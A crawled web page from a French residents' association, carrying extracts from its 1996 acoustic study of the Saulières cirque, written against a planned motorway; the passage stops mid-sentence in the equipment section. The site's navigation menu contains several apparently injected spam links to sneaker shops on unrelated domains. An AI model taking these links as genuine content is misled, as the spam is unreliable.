

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saulieres.net/l-association/dossiers/cartographie-acoustique
body_size: 14656
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-fr">
<head>
    <base href="http://saulieres.net/l-association/dossiers/cartographie-acoustique" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="bruit Saulières" />
	<meta name="author" content="Super User" />
	<meta name="description" content="etude acoustique des Saulières" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Cartographie Acoustique</title>
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?c26815d4695274741371f6b75cf5dbf4" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?106cb02e8af7c2a8212ae7d94ba41632" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"422029beeedd43a105ffc501adbc1ba9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?f164ea24e8567d41a795089153b69cd9" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/v11_14_03_2015/css/template.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/v11_14_03_2015/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/v11_14_03_2015/css/template.responsive.css" media="all" type="text/css" />


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/v11_14_03_2015/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/v11_14_03_2015/script.js"></script>
    <script src="/templates/v11_14_03_2015/script.responsive.js"></script>
    <script src="/templates/v11_14_03_2015/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>

<div id="art-main">
    <div class="art-sheet clearfix">
<header class="art-header">
    <div class="art-shapes">
        
            </div>
<div class="art-slider art-slidecontainerheader" data-width="796" data-height="110">
    <div class="art-slider-inner">
<div class="art-slide-item art-slideheader0">


</div>
<div class="art-slide-item art-slideheader1">


</div>

    </div>
</div>
<div class="art-slidenavigator art-slidenavigatorheader" data-left="1" data-top="0">
<a href="#" class="art-slidenavigatoritem"></a><a href="#" class="art-slidenavigatoritem"></a>
</div>


<h1 class="art-headline">
    <a href="/">Association des Saulières</a>
</h1>





<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-464"><a href="/accueil">Accueil/News</a></li><li class="item-468 active deeper parent"><a class="active separator">l'Association </a><ul><li class="keys_words item-496"><a href="https://www.gmar.com/bedbbfrshop/product/nike-dunk-low-spray-paint-swoosh-white-light-stone">GmarShops Marketplace - 100 , Nike Dunk Low (Spray Paint Swoosh/ White/ Light Stone/ Black) Men US 8 - cute mint green nike shoes girls sneakers sandals - 13 FD0661
</a></li><li class="keys_words item-496"><a href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/">Air Jordans, Release Dates &amp; More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&amp;#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-496"><a href="https://rcj.org/en/bebcdrshop/article/jordans-shoes-retro-13">Jordan Boys Shoes
</a></li><li class="keys_words item-496"><a href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops
</a></li><li class="keys_words item-496"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-zx-8000-gore-tex-golf-black-jp5257">adidas puremotion shoes halo blue womens , The adidas ZX 8000 GORE - TEX Golf Appears in 'Core Black' - OdegardcarpetsShops&amp;deg;
</a></li><li class="keys_words item-496"><a href="/cdfgbyshop">air jordan 4 craft</a></li><li class="keys_words item-496"><a href="/cdfigfshop">air jordan 4 thunder 2023</a></li><li class="keys_words item-496"><a href="/cdfbbczshop">nike air foamposite one metallic red</a></li><li class="keys_words item-496"><a href="/cdfbgdshop">air jordan 3 white cement reimagined</a></li><li class="keys_words item-496"><a href="/cdfhcjshop">nike dunk high blue satin</a></li><li class="item-494"><a href="/l-association/presentation-de-l-association-des-saulieres">Présentation de l'Association des Saulières</a></li><li class="item-485"><a href="/l-association/les-buts">Les buts</a></li><li class="item-496"><a href="/l-association/une-date-memorable-les-20-ans-de-l-association">Une date mémorable : les 20 ans de l'Association</a></li><li class="item-473 active deeper parent"><a class=" active" href="/l-association/dossiers">Dossiers</a><ul><li class="item-474 current active"><a class=" active" href="/l-association/dossiers/cartographie-acoustique">Cartographie Acoustique</a></li><li class="item-486"><a href="/l-association/dossiers/dossier-dup">Dossier DUP</a></li></ul></li></ul></li><li class="item-469 deeper parent"><a class="separator">Site Naturel</a><ul><li class="item-495"><a href="/site-naturel/presentation-du-site">Présentation du Site</a></li><li class="item-497"><a href="/site-naturel/la-lpo-et-les-saulieres">La LPO et les Saulières</a></li><li class="item-487"><a href="/site-naturel/saulieres-et-biodiversite">Saulières et Biodiversité</a></li><li class="item-492"><a href="/site-naturel/scot-et-agenda-21">Scot et Agenda 21 </a></li></ul></li><li class="item-470 deeper parent"><a class="separator">Les maquis 1943</a><ul><li class="item-479"><a href="/les-maquis/le-chemin-de-memoire">Le Chemin de Mémoire</a></li><li class="item-489"><a href="/les-maquis/les-jalons-textes-de-g-beaubatie">Les Jalons : textes de G. Beaubatie</a></li><li class="item-491"><a href="/les-maquis/le-film-il-y-avait-la-foret-des-saulieres">Le Film : &quot;Il y avait la forêt des Saulières&quot;</a></li><li class="item-475"><a href="/les-maquis/extraits-video-de-temoignages">Extraits video de témoignages</a></li></ul></li><li class="item-471"><a href="/archives">Archives</a></li><li class="item-472"><a href="/contact">Contact</a></li></ul> 
    </nav>

                    
</header>
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix"><div id="system-message-container">
	</div>
</div></article><div class="item-page"><article class="art-post"><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon">Publié le lundi 15 décembre 2014 09:40</span></div><div class="art-postcontent clearfix"><div class="art-article"><p>cartographie sonore</p>
<div class="Section1">Nous avons réalisés en 1997 une cartagraphie acoustique du site des saulières : des milliers de mesures ont &nbsp;été réalisées en &nbsp;différents points du site. Nous mettrons en ligne des extraits de notre dossier
<p class="MsoNormal" style="text-align: right;" align="right"><strong><span style="font-size: 16pt;">ETUDE ACOUSTIQUE DU SITE DES SAULIERES</span></strong></p>
<p class="MsoNormal" style="text-align: right;" align="right">Juin Juillet 1996</p>
<strong><span style="text-decoration: underline;"><span style="font-size: 12pt; font-family: Arial;">Larges extraits de notre dossier<br /></span></span></strong>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">1.<span>&nbsp;&nbsp; </span>HISTORIQUE : notre DEMARCHE et la RECONNAISSANCE de notre spécificité par la COMMISSION d'ENQUETE.</h2>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">1.1.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Le projet d'autoroute dans les Saulières.</h2>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>En septembre 1989, à la suite des premières informations à propos d'un projet de tracé d'autoroute, notre Association Pour la Protection des SAULIERES s'est constituée ; son rôle est défini dans l'article 2 des statuts :</p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>"...étudier les questions inhérentes au projet de réalisation du tronçon d'autoroute A78..." ( devenu A89, puis A73. Nous ne pouvons pas cependant affirmer que ces différentes dénominations recouvrent la même réalité).</em></p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>"...attirer l'attention des autorités sur les conséquences écologiques et humaines de leurs projets.."</em></p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>"...concourir à la défense de leurs (des adhérents) intérêts avec capacité d'ester en justice..."</em></p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>"... de s'intéresser à tout projet relatif à l'environnement des SAULIERES"</em></p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Dès sa constitution, notre Association est entrée en contact avec les élus, les administrations et en particulier la D.D.E. et le C.E.T.E. Parallèlement, nous avons alerté nos concitoyens. On peut citer en autres la <strong>signalisation du site</strong>, la première <strong>réunion privée de travail</strong> à la salle des fêtes de DONZENAC (Mars 1990) regroupant 90 personnes, le <strong>survol de la ville de BRIVE</strong> par un avion tirant la banderole de 80 m "SAUVONS LE SITE DES SAULIERES" (Juin 1990) et juste avant l'enquête d'utilité publique la <strong>réunion publique</strong> à USSAC (Juin 1994) regroupant plus de 200 personnes.</p>
<p class="MsoNormal">En octobre 95, nous avons réalisé une <strong>maquette du cirque des Saulières</strong> afin que nos interlocuteurs qui ne connaissent pas notre site visualisent mieux les particularités de celui-ci. La même année, nous avons publié un <strong>dossier</strong> intitulé 'Le site des Saulières' comportant 12 photos et présentant ses principales caractéristiques. Enfin nous avons pris la décision de faire une <strong>étude acoustique du site</strong> dont les premiers résultats sont réunis dans ce dossier.</p>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">1.2.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>L'enquête d'utilité publique.</h2>
<h3 style="margin-left: 35.55pt; text-indent: -17.85pt;">1.2.1.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Notre contribution</h3>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Nous avons bien sûr déposé une contribution dans le cadre de l'Enquête d'Utilité publique. Elle se plaçait dans notre approche du respect des lois, de notre espoir que tout n'était pas joué à l'avance en dépit de faits, hélas non isolés, qui semblaient montrer le contraire.</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Un important chapitre de cette contribution était consacré au BRUIT.</p>
<p class="MsoNormal">Le premier point que nous avions mis en évidence est la <strong>forme du site</strong> :</p>
<p class="MsoNormal" style="margin-left: 1cm;">"<em>Les ondes sonores se propagent mais aussi se réfléchissent et sont transmises. Les réflexions sont fonctions de la forme et des propriétés physiques de l'obstacle.</em></p>
<p class="MsoNormal"><em>Or le site des Saulières a la <strong>forme d'un cirque</strong> ouvert au Nord Ouest et ayant un diamètre de l'ordre du kilomètre. Cette forme particulière d'<strong>amphithéâtre</strong> est bien connue en acoustique : il y apparaît en réponse à une source sonore un <strong>phénomène de réverbération</strong> et d'<strong>ondes stationnaires</strong> dues à des <strong>réflexions multiples</strong> des ondes émises. A l'opposé de la dispersion du son que l'on observe dans un milieu plan, il y a ici <strong>concentration de l'énergie sonore</strong> émise : les habitants du cirque des Saulières vérifient ces lois élémentaires de la physique tous les jours. Notons de plus que puisque le cirque est ouvert au Nord Ouest, les <strong>vents d'Ouest</strong> qui sont les vents dominants (et parfois violents dans ce fond de vallée) jouent le rôle que le "<strong>mur de scène</strong>" jouait dans les théâtres antiques : il réfléchissait le son vers les auditeurs assis sur les gradins ce qui correspond dans notre cas à un renvoi du son vers les habitations.</em>"</p>
<p class="MsoNormal">A ceci s'ajoute le problème suivant :</p>
<p class="MsoNormal">"<em>Dans les Saulières l'autoroute a<span>&nbsp; </span><strong>la plus forte pente autorisée</strong> pour cette catégorie d'ouvrages&nbsp;: elle serait de l'ordre de 4% (peut-être plus ?)</em>".</p>
<p class="MsoNormal" style="margin-left: 1cm;">"<em>Des études (voir bibliographie) montrent que le bruit de circulation augmente selon une <strong>échelle logarithmique</strong> avec la pente (environ 1dB(A) à chaque augmentation de 1%). Cette remarque est vraie aussi bien pour les véhicules montants<span>&nbsp; </span>que pour les véhicules descendants. De plus, dans le cas des véhicules montants, il faut tenir compte des <strong>variations du régime moteur </strong>consécutif au changement de vitesse. Dans le cas des véhicules descendants, il faut ajouter les <strong>bruits des freins</strong> (des camions en particulier) qui seront en fonctionnement depuis plusieurs kilomètres puisque la route descend depuis Sainte Féréole. Ces freins émettent des sons dans une zone de fréquence qui peut se situer au-delà de la fréquence critique des parois isolantes "classiques" qui sont utilisées en général pour protéger les habitations.</em>"</p>
<p class="MsoNormal">et donc</p>
<p class="MsoNormal">"<em>... on peut affirmer que pente et vitesse augmentent considérablement le bruit dû à la circulation et que la forme en amphithéâtre du cirque des Saulières multiplie le phénomène</em>."</p>
<p class="MsoNormal">Nous rappelions de plus qu'en juin 1971, la Société de Protection des Animaux Centre Autonome de la Corrèze installa un refuge pour des chiens dans les SAULIERES et qu'à la suite de plaintes de plusieurs habitants relatives au bruit dû aux aboiements qui étaient amplifiés par le cirque, le<strong> Tribunal de Grande Instance</strong> de la circonscription judiciaire de BRIVE (le 5 février 1976 affaire PERRIER et autres contre Société de Protection des Animaux Centre Autonome de la CORREZE ) recevait "<em> les demandeurs en leur action " </em>et condamnait la S.P.A.</p>
<p class="MsoNormal">La conclusion était la suivante :</p>
<p class="MsoNormal">"<em>Le niveau de bruit ambiant qui résulterait du passage de l'autoroute dans les SAULIERES nous semble donc inacceptable en particulier la nuit (temps nécessaire à l'endormissement prolongé, durée du sommeil profond et paradoxal diminué, altération grave de la santé)</em>"</p>
<p class="MsoNormal">Nous ajoutions aussi qu'il existe des moyens d'acoustique prévisionnelle (programme informatique mis au point par l'<strong>Institut de Recherche des Transports</strong> pour évaluer le bruit en tous les points d'un site traversé par une voie routière ; réalisation d'études à partir de maquettes par <strong>Le Centre scientifique et technique du Bâtiment et le Laboratoire Central d'Hydraulique de France</strong>).</p>
<p class="MsoNormal">Nous regrettions qu' "<em>en dépit des nombreuses possibilités pour étudier et simuler les bruits liés à l'autoroute et les nombreux textes légaux, <strong>AUCUNE ETUDE ACOUSTIQUE N'A ETE FAITE </strong>pour le site des SAULIERES</em>." ainsi que le commentaire suivant :</p>
<p class="MsoNormalIndent"><span style="text-decoration: underline;">Dossier de DUP Référence III.2.7 Les Impacts sur la commodité du voisinage et la sécurité </span></p>
<p class="MsoNormalIndent"><em><span style="font-size: 10pt;">page 288 : "C'est au niveau de l'Avant Projet Autoroutier que seront précisés les détails de l'évaluation des niveaux sonores ainsi que l'implantation exacte des dispositifs de protection."</span></em></p>
<p class="MsoNormal">Nous avions alors passer en revue les moyens de protections usuels pour réduire les bruits aussi bien pendant la <strong>phase de la construction de l'autoroute</strong> que dans le cas de son utilisation normale.</p>
<p class="MsoNormal">"<em>Une étude de la topographie du cirque nous permet d'affirmer que le passage de l'autoroute demandera des travaux extrêmement importants puisque à côté de la construction d'un viaduc (240 m) il y aura plusieurs passages en remblai et surtout une TRANCHEE très longue (1 km) et très profonde dans un sous sol relativement dur. L'utilisation de foreuses voire d'explosifs sera très probablement nécessaire (ici aussi le "très probablement" s'explique par l'absence d'étude préliminaire ou du moins de publication de ces études si elles existent)."</em></p>
<p class="MsoNormal">Nous affirmions que les moyens à mettre en oeuvre ne peuvent donc se limiter à des moyens "traditionnels".</p>
<p class="MsoNormalIndent" style="text-align: left;" align="left">"<em>Prenons le cas des <strong>barrières végétales</strong> : elles sont peu efficaces. En effet 10 m de végétation dense n'atténuent que de 1dB alors que le bruit augmente de 1 dB pour une augmentation de pente de 1% : <strong><span style="text-transform: uppercase;">dans notre cas 45 m de barrière végétale compenserait donc juste l'augmentation de bruit due à la pente</span></strong> c'est à dire qu'il y a équivalence entre les deux situations suivantes :</em></p>
<p class="MsoNormalIndent" style="margin-left: 49.65pt; text-indent: -5.6pt; text-align: left;" align="left"><em>une habitation située sur le bord immédiat d'une autoroute en terrain plat.</em></p>
<p class="MsoNormalIndent" style="margin-left: 49.65pt; text-indent: -5.6pt; text-align: left;" align="left"><em>une habitation située derrière une barrière végétale dense de 45 m, l'autoroute ayant une pente de 4.5%</em></p>
<p class="MsoNormalIndent" style="margin-left: 53.25pt; text-indent: -17.85pt;">&nbsp;</p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>Si les merlons sont de façon générale très efficaces dans la mesure où ils dépassent largement les bâtiments à protéger, ils nous semblent difficiles à mettre en oeuvre dans notre cas. En effet, la forme du site que nous avons décrite ci-dessus provoque la création de réflexions multiples de telle façon que les ondes sonores proviennent de différents points : les merlons devraient donc encercler en partie les habitations...</em>"</p>
<p class="MsoNormal">Les moyens traditionnels (barrière végétale, merlons...) nous semblent donc inefficaces ou impossibles à mettre en oeuvre.</p>
<p class="MsoNormal">Le dossier de D.U.P reconnaît le problème : <span style="text-decoration: underline;">Référence III.2.7 : Les impacts sur les commodités de voisinage et la sécurité</span></p>
<p class="MsoNormal"><em><span style="font-size: 10pt;">page 288 : "... la création de la voie nouvelle engendrera d'une part un impact négatif sur les zones habitées traversées (notamment les zones d'habitat de la vallée de l'Isle et l'habitat périurbain de Brive et Tulle..."</span></em><br />...</p>
<h3 style="margin-left: 35.55pt; text-indent: -17.85pt;">1.2.2.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>La rencontre avec Madame PASCAUD, Présidente de la Commission d'Enquête</h3>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Nous avons rencontré Madame PASCAUD, Présidente de la Commission d'Enquête accompagnée de Monsieur JULIEN, Directeur de la DDE et Messieurs LUC et LAMY commissaires enquêteurs le 25 juin 1994 à la Mairie d'USSAC. Nous avions beaucoup apprécié l'intérêt qu'elle portait à notre site et sa volonté de le respecter et non de laisser pour compte environnement et habitants.</p>
<h3 style="margin-left: 35.55pt; text-indent: -17.85pt;">1.2.3.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Les conclusions de la commission d'enquête</h3>
<p class="MsoNormal">Nous les donnons en annexe. Les Saulières ont eu l'honneur d'être citées 9 fois. Pour mémoire, on peut cependant rappeler les extraits suivants :</p>
<p class="MsoNormal">dans les <strong>réserves</strong> émises par la commission on peut lire :</p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>" - protection et conservation du régime des eaux souterraines dans le Cirque des SAULIÈRES&nbsp;;</em></p>
<p class="MsoNormal" style="margin-left: 1cm;"><em><span>&nbsp;</span>- acquisition obligatoire à la valeur de remplacement pour les riverains qui le souhaitent, des habitations situées jusqu'à 50 mètres de la limite d'emprise de l'autoroute.</em></p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>Au delà des 50 mètres la différence entre les résultats des mesures du bruit avant et après les travaux ne devra pas dépasser 15 dB(A) pour les habitations, indépendamment de la réglementation en vigueur en la matière.</em></p>
<p class="MsoNormal" style="margin-left: 1cm;"><em>Il y aura lieu de vérifier, en particulier, que ces dispositions correspondent à la situation particulière des SAULIÈRES."</em></p>
<p class="MsoNormal"><strong><span style="text-decoration: underline;">Examen des observations</span></strong></p>
<p class="MsoNormal">La Commission constate que des déterminations de nuisances sonores seront effectuées et que des dispositions importantes sont prévues pour en atténuer les effets....</p>
<p class="MsoNormal">Il est impératif que le concessionnaire prenne toutes les mesures propres à éviter leur pollution, leur détournement ou simplement leur ralentissement.</p>
<p class="MsoNormal"><strong>- <span style="text-decoration: underline;">avant les travaux</span></strong> : en réalisant des études hydrogéologiques en général à proximité des captages pour adductions collectives ou individuelles importantes et en particulier dans le <strong>Cirque des Saulières</strong> dont l'une des particularités réside dans sa richesse en points d'eau très purs (une source classée "thermale" Source Émeraude - non exploitée). Les associations de défense <strong>du site</strong> ont fortement insisté sur ce point.</p>
<p class="MsoNormal">-<strong> Site des Saulières classé zone protégée par Arrêté Préfectoral du 16/01/1986. Il présente des particularités acoustiques et hydrologiques qu'il convient d'examiner en procédant à des études préalables. Ici l'implantation du tracé et les protections sont à réaliser minutieusement sous peine de rendre inhabitable ce lieu préservé. </strong>L'Association pour la Protection des Saulières demande une étude acoustique et hydrologique, le rétablissement systématique et la protection lourde des sources, la couverture des tranchées, l'installation d'un dispositif de retenue des poids lourds, la pose de parois de protection sur le viaduc, le rachat des habitations dans le délai de trois ans pour tous ceux qui en feront la demande et l'indemnisation de ceux qui restent.</p>
<h2 style="margin-left: 35.55pt; text-indent: -17.85pt;">1.3.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Après la publication du rapport de la Commission d'Enquête</h2>
...<br />
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">1.4.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Notre décision : l'étude acoustique.</h2>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Nous avons donc décidé de lancer nous même une campagne de mesures pour avoir une photographie sonore du site au moins en certains de ses points afin d'avoir, lors des négociations avec l'expropriant et le constructeur une référence que nous pourrions, de plus, faire valoir, en cas de désaccord, devant un tribunal.</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>En effet la forme de cirque (voir paragraphe Enquête d'Utilité Publique) exclu toute modélisation simpliste qui pourrait s'appliquer dans le cas d'une topographie plane. Seules donc des mesures réalisées sur place peuvent apporter les informations permettant de se rendre compte du problème, et le cas échéant servir comme données initiales pour la création d'un modèle spécifique au lieu.</p>
<p class="MsoNormal"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Ce dossier n'est qu'un bilan d'étape : nous avons en effet l'intention d'une part de multiplier les sites de mesures, de recommencer les mêmes mesures à d'autre époque de l'année (les bruits de la campagne sont fonctions de la saison et non pas intemporels comme de nombreux bruits de la ville) d'autre part enfin d'apporter des perfectionnements à nos outils. Mais il nous semble nécessaire de faire connaître dès maintenant aux autorités administratives (préfet et Directeur de la DDE) ainsi qu'aux responsables de la société concessionnaire les résultats auxquels nous sommes parvenus.</p>
<p class="MsoNormal">Nous avons déjà présenté notre matériel lors de notre Assemblée générale&nbsp; à TRAVASSAC. La presse locale l'avait d'ailleurs signalé ...</p>
<p class="MsoNormal">Nous donnons, dans la quatrième partie de ce dossier, des précisions sur le matériel, le logiciel et la méthode que nous avons mis en oeuvre. Nous avons cependant conscience que deux problèmes doivent être abordés : d'une part, nous ne pouvons être juge et partie (ni d'autre d'ailleurs) et d'autre part des matériels et des méthodes différentes peuvent être mis en oeuvre. Le soin avec lequel nous avons travaillé nous permet de souhaiter que d'autres mesures soient effectuées et que les résultats obtenus dans le même contexte sonore (c'est à dire avant la venue des engins de terrassement, la modification des tracés des routes actuelles, les détournement de circulation... ) soient comparés.</p>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">2.<span>&nbsp;&nbsp; </span>LE SITE DES SAULIERES.</h2>
...
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">2.1.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Le cadre acoustique actuel.</h2>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">2.2.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Le cirque.</h2>
<p class="MsoNormal">...</p>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">3.<span>&nbsp;&nbsp; </span>LE MATERIEL, LE LOGICIEL, LA METHODE.</h2>
<h2 style="margin-left: 17.85pt; text-indent: -17.85pt;">3.1.<span>&nbsp;&nbsp;&nbsp;&nbsp; </span>Le matériel.</h2>
<h3 style="margin-left: 35.55pt; text-indent: -17.85pt;">3.1.1.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Le sonomètre.</h3>
<p class="MsoNormal">Le sonomètre permet des mesures entre 35 et 130dB. Ces différentes caractéristiques techniques sont données en annexe.</p>
<h3 style="margin-left: 35.55pt; text-indent: -17.85pt;">3.1.2.<span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>La carte d'interface sonomètre ordinateur.</h3>
<p class="MsoNormal">Cette carte est constituée de deux parties principales : l'une est utilisée pour le décodage d'adresses, l'autre est constituée par un C.A.N.</p>
<p class="MsoNormal">Le Convertisseur Numérique Analogique utilisé est un convertisseur 8 bits. Si on appelle Vref la tension de référence et N la valeur numérique donnée par le C.A.N nous avons</p>
